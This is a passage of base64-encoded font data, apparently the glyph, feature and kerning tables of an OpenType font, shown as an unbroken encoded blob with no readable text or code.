iYA7QAAAAcBsAVlAAD//wAW/kMFvAXEAiYBPwAAAAcBsALt/6n////L/kYEiwROAiYBQAAAAAcBsAH1/6z//wB5AAAD+AYAAgYATAAAAAL/[base64]/3TwMD94OABKYCPjHwER8RuyoXM+AIER6q/v/3H/hKLc26AAgAC/9AAAATBBbAAEwAcAG6yAB0eERI5sBbQALAARViwEC8bsRAfPlmwAEVYsAovG7EKDz5ZshMQChESObATL7IABworWCHYG/RZsgIQChESObACL7AAELAM0LATELAO0LACELIUAQorWCHYG/RZsAoQshUBCitYIdgb9FkwMQEjFSEyFhYVFAQHIREjNTM1MxUzAxEhMjY1NCYnAm3gASqg7nz+6+/908DA/eDgASmAj4x8BEfEbsqFzPgCBEeqv7/9x/4Si3NugAIAAf/wAAAENwWwAA0ASQCwAEVYsAgvG7EIHz5ZsABFWLACLxuxAg8+WbINCAIREjmwDS+yAAcKK1gh2Bv0WbAE0LANELAG0LAIELIKAQorWCHYG/RZMDEBIxEjESM1MxEhFSERMwKN9vyrqwOc/WD2Ap/9YQKfqgJnzP5lAAH/4gAAA00EOgANAEkAsABFWLAILxuxCBs+WbAARViwAi8bsQIPPlmyDQgCERI5sA0vsgAHCitYIdgb9FmwBNCwDRCwBtCwCBCyCgEKK1gh2Bv0WTAxASERIxEjNTMRIRUhFSECf/748qOjAsj+KgEIAdH+LwHRqgG/xPsAAAH/[base64]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[base64]/CgJdsj8KAXGyzwoBcbI/CgFysv8KAXGyDwoBcrRvCn8KAnG03wrvCgJdtB8KLwoCXbJfCgFysgUBCitYIdgb9FmwAxCyDgcKK1gh2Bv0WTAxASMRIxEhESMRMxEhETMRMwUs88T99PPzAgzzxP6aAWYB2/4lBI3+EQHv/CgAAQBP/kMEQwSdAB4AXrIbHyAREjkAsABFWLAOLxuxDh0+WbAARViwBC8bsQQRPlmwAEVYsAMvG7EDDz5ZsAbQshIOAxESObAOELIVAQorWCHYG/RZsAMQshsBCitYIdgb9FmyHgMOERI5MDEBBgYHESMRJgInNTQ2NjMyBBcjJiYjIBEVFBYzMjY3BEIMxqnztc8Bfuyc1gEEFPMMfXL+7YaHeHwNAYSf0Bv+SQG5JAEf3U+p/4rawnBp/o5IubVicP//AAUAAAQ2BI0CBgHSAAD//wAK/joFqASjAiYCFwAAAAcBsALm/6D//wB2AAAEbgXSAiYB/gAAAQcAcACCACIACQCwAC+wCtwwMQD//wAf/+wEOQXSAiYCAQAAAQYAcEIiAAkAsAIvsBDcMDEA//8AUAAABU0EjQIGAfEAAP//ABL+VQVCBbACJgAlAAAABwCjAYIAA///AFr+WQP7BE4CJgBFAAAABwCjALUAB///AJT+XARMBbACJgApAAAABwCjAUAACv//AFP+UgQLBE4CJgBJAAAABwCjAQQAAP//[base64]//8ADwABAAAACgBcAKwABERGTFQAGmN5cmwAKGdyZWsANmxhdG4ARAAEAAAAAP//AAIAAAAEAAQAAAAA//8AAgABAAUABAAAAAD//wACAAIABgAEAAAAAP//[base64]/AUUBRgF/[base64]/g23DYYDco4JA4sOZA4JA5GNtwOiDnKN0A7ijdADwIP/[base64]/g3+Df4N/g3+DgkOCQ3QDe2N0A3tjdAN7Y2yjbKNso2yjuKN9g37jfYN+432DfuN9g37jfYN+463jmWOt463jreOt463jgeOow16jXqNeo16jreOZY63jmWOt45ljmWO4o3+DuKN/g7ijf4Nhg2GDYYOD44Pjg+OB44HjgeOB44HjgeNng7ADgkOwA2KjYqNio3QDfYOt463juKOwA3QDZMN9g2KjreOt46jDreOt47ijZWOD47ADkyOt47ADmWN/g4JDf4N9g5yjreOt44HjqMOow29jdANkw5yjfYOt463juKNlY2yjg+OTI3tjfuN/g23DgkOZA37jkoOCQ2eDZ4Nng7ADgkNp42njaeOt45ljdAN7Y32DfuNqQ4JDbKOwA4JDreOTI5kDreN0A3tjdAN7Y32DfuN+437jkyOZA7ijf4N/g23Db2OCQ29jgkNvY4JDkyOZA3QDe2N0A3tjdAN7Y3QDe2N0A3tjdAN7Y3QDe2N0A3tjdAN7Y3QDe2N0A3tjdAN7Y32DfuN9g37jfYN+432DfuN9g37jfYN+432DfuN9g37jreOt47ijf4O4o3+DuKN/g7ijf4O4o3+DuKN/g7ijf4N/g4HjgeOwA4JDsAOCQ7ADgkOow63jg+OTI5kDnKOSg5MjmQOZY5oDnKOow63jreOwA7igACAIsABAAEAAAABgAGAAEACwAMAAIAEwATAAQAJQAqAAUALAA2AAsAOAA/[base64]/QD/[base64]/8QA0f/EANX/xAEy/8QBOv/EAtr/xALc/8QC3v/EA43/xARM/8QAFQA6ABQAOwAmAD0AFgEYABQCZQAWAuwAJgLuABYC8AAWA1cAFgNmABYDaQAWA58AJgOhACYDowAmA6UAFgO2ABQDvgAWBEAAFgRCABYERAAWBGkAFgABABP/CADOABD+7gAS/u4AJf9AAC7/MAA4ABQARf/eAEf/6wBI/+sASf/rAEv/6wBT/+sAVf/rAFb/5gBZ/+oAWv/oAF3/6ACT/+sAmP/rAJr/6gCx/0AAs/9AALr/6wC8/+gAx//rAMj/6wDK/+oA0QAUANUAFAD2/+sBAv/rAQz/QAEX/+sBGf/oAR3/6wEh/+sBMgAUATn/6wE6ABQBS//rAUz/6wFW/+sBbv7uAXL+7gF2/u4Bd/7uAbr/wAJL/0ACTP9AAk3/QAJO/0ACT/9AAlD/QAJR/0ACZv/eAmf/3gJo/94Caf/eAmr/3gJr/94CbP/eAm3/6wJu/+sCb//rAnD/6wJx/+sCd//rAnj/6wJ5/+sCev/rAnv/6wJ8/+oCff/qAn7/6gJ//+oCgP/oAoH/6AKC/0ACg//eAoT/QAKF/94Chv9AAof/3gKJ/+sCi//rAo3/6wKP/+sCkf/rApP/6wKV/+sCl//rApn/6wKb/+sCnf/rAp//6wKh/+sCo//rArH/MALF/+sCx//rAsn/6wLaABQC3AAUAt4AFALh/+oC4//qAuX/6gLn/+oC6f/qAuv/6gLv/+gDUv9AA1r/QANq/+sDbv/qA3D/6wNy/+gDdf/qA3b/6wN3/+oDfv8wA4L/QAONABQDj//eA5D/6wOS/+sDlP/rA5X/6AOX/+sDnv/oA6b/6AOu/0ADr//eA7L/6wO3/+gDuP/rA73/6wO//+gDxP9AA8X/3gPG/0ADx//eA8v/6wPN/+sDzv/rA9j/6wPa/+sD3P/rA+D/6APi/+gD5P/oA+v/6wPu/0AD7//eA/D/QAPx/94D8v9AA/P/3gP0/0AD9f/eA/b/QAP3/94D+P9AA/n/3gP6/0AD+//eA/z/QAP9/94D/v9AA///3gQA/0AEAf/eBAL/QAQD/94EBP9ABAX/3gQH/+sECf/rBAv/6wQN/+sED//rBBH/6wQT/+sEFf/rBBv/6wQd/+sEH//rBCH/6wQj/+sEJf/rBCf/6wQp/+sEK//rBC3/6wQv/+sEMf/rBDP/6gQ1/+oEN//qBDn/6gQ7/+oEPf/qBD//6gRB/+gEQ//oBEX/6ARMABQAIAA4/98AOv/kADv/7AA9/90A0f/fANX/3wEY/+QBMv/fATr/3wG6AA4CZf/dAtr/3wLc/98C3v/fAuz/7ALu/90C8P/dA1f/3QNm/90Daf/dA43/3wOf/+wDof/sA6P/7AOl/90Dtv/kA77/3QRA/90EQv/dBET/3QRM/98Eaf/dABoAOP/OADr/7QA9/9AA0f/OANX/zgEY/+0BMv/OATr/zgJl/9AC2v/OAtz/zgLe/84C7v/QAvD/0ANX/9ADZv/QA2n/0AON/84Dpf/QA7b/7QO+/9AEQP/QBEL/0ARE/9AETP/OBGn/0AAQAC7/7gA5/+4CYf/uAmL/7gJj/+4CZP/uArH/7gLg/+4C4v/uAuT/7gLm/+4C6P/uAur/7gN+/+4EMv/uBDT/7gBKAAYAEAALABAADQAUAEEAEgBH/+gASP/oAEn/6ABL/+gAVf/oAGEAEwCT/+gAmP/oALr/6ADH/+gAyP/oAPb/6AEC/+gBHf/oASH/6AE5/+gBS//oAUz/6AFW/+gBbAAQAW0AEAFvABABcAAQAXEAEAJt/+gCbv/oAm//6AJw/+gCcf/oAon/6AKL/+gCjf/oAo//6AKR/+gCk//oApX/6AKX/+gCmf/oApv/6AKd/+gCn//oAqH/6AKj/+gDav/oA5D/6AOU/+gDl//oA6cAEAOoABADqwAQA7L/6AO4/+gDvf/oA8v/6APN/+gDzv/oA9r/6APr/+gEB//oBAn/6AQL/+gEDf/oBA//6AQR/+gEE//oBBX/6AQp/+gEK//oBC3/6AQx/+gAAgD1/9YBbf+YAD0AR//sAEj/7ABJ/+wAS//sAFX/7ACT/+wAmP/sALr/7ADH/+wAyP/sAPb/7AEC/+wBHf/sASH/7AE5/+wBS//sAUz/7AFW/+wCbf/sAm7/7AJv/+wCcP/sAnH/7AKJ/+wCi//sAo3/7AKP/+wCkf/sApP/7AKV/+wCl//sApn/7AKb/+wCnf/sAp//7AKh/+wCo//sA2r/7AOQ/+wDlP/sA5f/7AOy/+wDuP/sA73/7APL/+wDzf/sA87/7APa/+wD6//sBAf/7AQJ/+wEC//sBA3/7AQP/+wEEf/sBBP/7AQV/+wEKf/sBCv/7AQt/+wEMf/sABgAU//iARf/4gFtABgCd//iAnj/4gJ5/+ICev/iAnv/4gLF/+ICx//iAsn/4gNw/+IDdv/iA5L/4gPY/+ID3P/iBBv/4gQd/+IEH//iBCH/4gQj/+IEJf/iBCf/4gQv/+IABgAQ/4QAEv+EAW7/hAFy/4QBdv+EAXf/hAAQAC7/7AA5/+wCYf/sAmL/7AJj/+wCZP/sArH/7ALg/+wC4v/sAuT/7ALm/+wC6P/sAur/7AN+/+wEMv/sBDT/7AAeAAb/8gAL//IAWv/zAF3/8wC8//MA9f/1ARn/8wFs//IBbf/yAW//8gFw//IBcf/yAoD/8wKB//MC7//zA3L/8wOV//MDnv/zA6b/8wOn//IDqP/yA6v/8gO3//MDv//zA+D/8wPi//MD5P/zBEH/8wRD//MERf/zAD4AJ//zACv/8wAz//MANf/zAIP/8wCS//MAl//zALL/8wDDAA0A0v/zAQf/8wEW//MBGv/zARz/8wEe//MBIP/zATj/8wFV//MCKP/zAin/8wIr//MCLP/zAlL/8wJc//MCXf/zAl7/8wJf//MCYP/zAoj/8wKK//MCjP/zAo7/8wKc//MCnv/zAqD/8wKi//MCxP/zAsb/8wLI//MC+f/zA1b/8wNj//MDif/zA4z/8wO5//MDvP/zA9f/8wPZ//MD2//zBBr/8wQc//MEHv/zBCD/8wQi//MEJP/zBCb/8wQo//MEKv/zBCz/8wQu//MEMP/zBKn/8wA/ACf/5gAr/+YAM//mADX/5gCD/+YAkv/mAJf/5gCy/+YAt//CAMMAEADS/+YBB//mARb/5gEa/+YBHP/mAR7/5gEg/+YBOP/mAVX/5gIo/+YCKf/mAiv/5gIs/+YCUv/mAlz/5gJd/+YCXv/mAl//5gJg/+YCiP/mAor/5gKM/+YCjv/mApz/5gKe/+YCoP/mAqL/5gLE/+YCxv/mAsj/5gL5/+YDVv/mA2P/5gOJ/+YDjP/mA7n/5gO8/+YD1//mA9n/5gPb/+YEGv/mBBz/5gQe/+YEIP/mBCL/5gQk/+YEJv/mBCj/5gQq/+YELP/mBC7/5gQw/+YEqf/mADcAJf/kADz/0gA9/9MAsf/kALP/5ADD/+IA2f/SAQz/5AJL/+QCTP/kAk3/5AJO/+QCT//kAlD/5AJR/+QCZf/TAoL/5AKE/+QChv/kAu7/0wLw/9MDUv/kA1f/0wNa/+QDZv/TA2f/0gNp/9MDgv/kA47/0gOl/9MDrv/kA77/0wPB/9IDxP/kA8b/5APP/9ID6f/SA+7/5APw/+QD8v/kA/T/5AP2/+QD+P/kA/r/5AP8/+QD/v/kBAD/5AQC/+QEBP/kBED/0wRC/9MERP/TBE7/0gRW/9IEaf/TACcAEP9GABL/RgAl/80Asf/NALP/zQDG//IBDP/NAW7/RgFy/0YBdv9GAXf/RgJL/80CTP/NAk3/zQJO/80CT//NAlD/zQJR/80Cgv/NAoT/zQKG/80DUv/NA1r/zQOC/80Drv/NA8T/zQPG/80D7v/NA/D/zQPy/80D9P/NA/b/zQP4/80D+v/NA/z/zQP+/80EAP/NBAL/zQQE/80AAQDDAA4ArwBH/9wASP/cAEn/3ABL/9wAUf/BAFL/wQBT/9YAVP/BAFX/3ABZ/90AWv/hAF3/4QCT/9wAmP/cAJr/3QC6/9wAvP/hAL7/5gDA/8EAwf/rAML/6QDE//AAxf/nAMf/3ADI/9wAyf/jAMr/3QDL/84AzP/UAM3/2wDr/8EA7//BAPD/wQDy/8EA8//BAPT/wQD2/9wA9//BAPn/wQD6/8EA/f/BAP//wQEC/9wBBP/BARf/1gEZ/+EBHf/cASH/3AE1/8EBOf/cAUT/wQFJ/8EBS//cAUz/3AFW/9wCbf/cAm7/3AJv/9wCcP/cAnH/3AJ2/8ECd//WAnj/1gJ5/9YCev/WAnv/1gJ8/90Cff/dAn7/3QJ//90CgP/hAoH/4QKJ/9wCi//cAo3/3AKP/9wCkf/cApP/3AKV/9wCl//cApn/3AKb/9wCnf/cAp//3AKh/9wCo//cAr7/wQLA/8ECwv/BAsP/wQLF/9YCx//WAsn/1gLh/90C4//dAuX/3QLn/90C6f/dAuv/3QLv/+EDav/cA2z/wQNu/90DcP/WA3L/4QN1/90Ddv/WA3f/3QOQ/9wDkf/BA5L/1gOT/8EDlP/cA5X/4QOX/9wDmP/BA53/wQOe/+EDpv/hA63/wQOy/9wDs//BA7f/4QO4/9wDvf/cA7//4QPL/9wDzf/cA87/3APU/8ED1v/BA9j/1gPa/9wD3P/WA+D/4QPi/+ED5P/hA+j/wQPr/9wEB//cBAn/3AQL/9wEDf/cBA//3AQR/9wEE//cBBX/3AQb/9YEHf/WBB//1gQh/9YEI//WBCX/1gQn/9YEKf/cBCv/3AQt/9wEL//WBDH/3AQz/90ENf/dBDf/3QQ5/90EO//dBD3/3QQ//90EQf/hBEP/4QRF/+EESf/BBEv/wQRV/8EEYv/BBGT/wQRm/8EAdgAG/9oAC//aAEf/8ABI//AASf/wAEv/8ABV//AAWf/vAFr/3ABd/9wAk//wAJj/8ACa/+8Auv/wALz/3ADB/+wAwwAPAMX/6gDH//AAyP/wAMn/zgDK/+8Ay//nAPb/8AEC//ABGf/cAR3/8AEh//ABOf/wAUv/8AFM//ABVv/wAWz/2gFt/9oBb//aAXD/2gFx/9oCbf/wAm7/8AJv//ACcP/wAnH/8AJ8/+8Cff/vAn7/7wJ//+8CgP/cAoH/3AKJ//ACi//wAo3/8AKP//ACkf/wApP/8AKV//ACl//wApn/8AKb//ACnf/wAp//8AKh//ACo//wAuH/7wLj/+8C5f/vAuf/7wLp/+8C6//vAu//3ANq//ADbv/vA3L/3AN1/+8Dd//vA5D/8AOU//ADlf/cA5f/8AOe/9wDpv/cA6f/2gOo/9oDq//aA7L/8AO3/9wDuP/wA73/8AO//9wDy//wA83/8APO//AD2v/wA+D/3APi/9wD5P/cA+v/8AQH//AECf/wBAv/8AQN//AED//wBBH/8AQT//AEFf/wBCn/8AQr//AELf/wBDH/8AQz/+8ENf/vBDf/7wQ5/+8EO//vBD3/7wQ//+8EQf/cBEP/3ARF/9wARAAQAAwAEgAMAEf/5wBI/+cASf/nAEv/5wBV/+cAk//nAJj/5wC6/+cAwwAPAMf/5wDI/+cA9v/nAQL/5wEd/+cBIf/nATn/5wFL/+cBTP/nAVb/5wFuAAwBcgAMAXYADAF3AAwCbf/nAm7/5wJv/+cCcP/nAnH/5wKJ/+cCi//nAo3/5wKP/+cCkf/nApP/5wKV/+cCl//nApn/5wKb/+cCnf/nAp//5wKh/+cCo//nA2r/5wOQ/+cDlP/nA5f/5wOy/+cDuP/nA73/5wPL/+cDzf/nA87/5wPa/+cD6//nBAf/5wQJ/+cEC//nBA3/5wQP/+cEEf/nBBP/5wQV/+cEKf/nBCv/5wQt/+cEMf/nAAYAyf/qAOz/7gD1/9UA/f/tATP/7AFY/+wAAQD1/8AAAQDJACAAfgAGAAwACwAMAEf/6ABI/+gASf/oAEoADABL/+gAU//qAFX/6ABaAAsAXQALAJP/6ACY/+gAuv/oALwACwDD/5AAxQALAMf/6ADI/+gAyQAMAPb/6AEC/+gBF//qARkACwEd/+gBIf/oATn/6AFL/+gBTP/oAVb/6AFsAAwBbQAMAW8ADAFwAAwBcQAMAbr/vwG8/+4BwP/sAcj/7QHK/+wBzP/1Ac0ADgHPAA0B0gANAm3/6AJu/+gCb//oAnD/6AJx/+gCd//qAnj/6gJ5/+oCev/qAnv/6gKAAAsCgQALAon/6AKL/+gCjf/oAo//6AKR/+gCk//oApX/6AKX/+gCmf/oApv/6AKd/+gCn//oAqH/6AKj/+gCxf/qAsf/6gLJ/+oC7wALA2r/6ANw/+oDcgALA3b/6gOQ/+gDkv/qA5T/6AOVAAsDl//oA54ACwOmAAsDpwAMA6gADAOrAAwDsv/oA7cACwO4/+gDvf/oA78ACwPL/+gDzf/oA87/6APY/+oD2v/oA9z/6gPgAAsD4gALA+QACwPr/+gEB//oBAn/6AQL/+gEDf/oBA//6AQR/+gEE//oBBX/6AQb/+oEHf/qBB//6gQh/+oEI//qBCX/6gQn/+oEKf/oBCv/6AQt/+gEL//qBDH/6ARBAAsEQwALBEUACwABAPX/4gANAFz/7QBe/+0A7f/tAPX/wALy/+0C9P/tAvb/7QOW/+0Dwv/tA9D/7QPq/+0ET//tBFf/7QAMAFz/8gBe//IA7f/yAvL/8gL0//IC9v/yA5b/8gPC//ID0P/yA+r/8gRP//IEV//yAB8AWv/0AFz/8gBd//QAXv/zALz/9ADt//IBGf/0AoD/9AKB//QC7//0AvL/8wL0//MC9v/zA3L/9AOV//QDlv/yA57/9AOm//QDt//0A7//9APC//ID0P/yA+D/9APi//QD5P/0A+r/8gRB//QEQ//0BEX/9ARP//IEV//yAF0ABv/KAAv/ygA4/9IAOv/UADz/9AA9/9MAWv/mAFz/7wBd/+YAvP/mANH/0gDV/9IA2f/0AN3/7QDg/+EA5f/UAO3/7wD1/8kA/f/RAQj/5QEY/9QBGf/mAR//4wEy/9IBM//EATr/0gE8/+EBTf/UAU7/9QFP/+cBV/9kAVj/yQFs/8oBbf/KAW//ygFw/8oBcf/KAmX/0wKA/+YCgf/mAtr/0gLc/9IC3v/SAu7/0wLv/+YC8P/TA1f/0wNm/9MDZ//0A2n/0wNy/+YDgf/tA43/0gOO//QDlf/mA5b/7wOe/+YDpf/TA6b/5gOn/8oDqP/KA6v/ygO2/9QDt//mA77/0wO//+YDwf/0A8L/7wPP//QD0P/vA9//7QPg/+YD4f/tA+L/5gPj/+0D5P/mA+X/4QPp//QD6v/vBED/0wRB/+YEQv/TBEP/5gRE/9MERf/mBEz/0gRO//QET//vBFD/4QRS/+EEVv/0BFf/7wRp/9MAbAAG/8AAC//AADj/nQA6/8cAPP/wAD3/qwBR/9IAUv/SAFT/0gDA/9IA0f+dANP/9QDV/50A2f/wANz/9QDd/+oA4P/lAOX/wQDr/9IA7//SAPD/0gDy/9IA8//SAPT/0gD1/80A9//SAPn/0gD6/9IA/f/SAP//0gEE/9IBGP/HATL/nQEz/8wBNf/SATr/nQE8/+UBP//fAUT/0gFJ/9IBTf/OAU//6gFR//UBV/+eAVj/zgFs/8ABbf/AAW//wAFw/8ABcf/AAmX/qwJ2/9ICvv/SAsD/0gLC/9ICw//SAtr/nQLc/50C3v+dAu7/qwLw/6sDV/+rA2b/qwNn//ADaf+rA2z/0gOB/+oDjf+dA47/8AOR/9IDk//SA5j/0gOd/9IDpf+rA6f/wAOo/8ADq//AA63/0gOz/9IDtv/HA77/qwPB//ADz//wA9T/0gPW/9ID3//qA+H/6gPj/+oD5f/lA+j/0gPp//AD7P/1BED/qwRC/6sERP+rBEn/0gRL/9IETP+dBE7/8ARQ/+UEUv/lBFX/0gRW//AEYv/SBGT/0gRm/9IEZ//1BGn/qwBvAAb/sQAL/7EAOP+eADr/xQA8//IAPf+oAFH/zwBS/88AVP/PAFz/7wDA/88A0f+eANX/ngDZ//IA3f